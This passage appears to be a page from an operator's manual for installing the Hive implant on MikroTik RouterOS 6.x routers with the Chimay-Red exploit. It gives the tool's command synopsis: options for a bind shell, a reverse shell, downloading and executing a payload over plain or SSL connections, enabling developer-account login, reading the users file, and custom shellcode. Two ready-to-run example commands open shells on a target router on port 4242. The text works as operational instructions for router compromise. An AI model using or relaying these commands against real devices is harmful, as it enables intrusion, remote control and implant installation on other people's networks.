 7.1 (S) Installing Hive on MikroTik MIPS RouterOS 6.x using
Chimay-Red
(S) MikroTik routers running version 6.x of RouterOS may be exploited using Chimay-Red. Examples
here use Chimay-Red version 4.7.1.
7.1.1 (S) Chimay Red Command Synopsis
chimay_red.py [-h] -t TARGET [-V] [-a ARCH] <command>
Options:
-h, --help show this help message and exit
-t TARGET, --target Target machine address as <IP:PORT>
TARGET
-V, --verbose Verbose mode, print out debug and error
messages
-a ARCH, --arch ARCH Specify architecture (mipsbe, ppc, x86, tile)
Available commands are as follows:
Command Function
bindshell create a bindshell
connectback create a reverse shell
download_and_exe connect back and download a file to then execute
ssl_download_and_exe connect back and download a file via SSL to then
execute
write_devel write "devel-login" file to allow developer account login
write_devel_read_userfi in additon to enabling developer logins, read back the
le users file
custom custom shellcode
EXAMPLES
python chimay_red.py -V -t 192.168.88.1:80 bindshell -p 4242
python chimay_red.py -a ppc -t 192.168.88.1:80 connectback -l 192.168.88.2 -p 4242